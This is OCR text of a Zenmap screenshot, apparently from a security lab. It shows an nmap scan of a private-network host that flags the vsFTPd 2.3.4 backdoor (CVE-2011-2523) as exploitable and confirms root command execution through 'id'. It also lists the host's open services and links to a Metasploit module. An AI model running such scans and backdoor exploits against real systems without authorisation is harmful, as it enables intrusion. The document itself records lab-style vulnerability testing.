 Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Port 139.445 Vulnerabilities Scan Cancel
Command: nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10
Hosts Services
Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
192.168.0.10
nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10 Details
Starting Nmap 7.80 ( https://nmap.org ) at 2022-06-25 20:50 PDT
Nmap scan report for 192.168.0.10
Host is up (0.062s latency).
Not shown: 82 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/
vsftpd_234_backdoor.rb
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
513/tcp  open  login
514/tcp  open  shell
2049/tcp open  nfs
Filter Hosts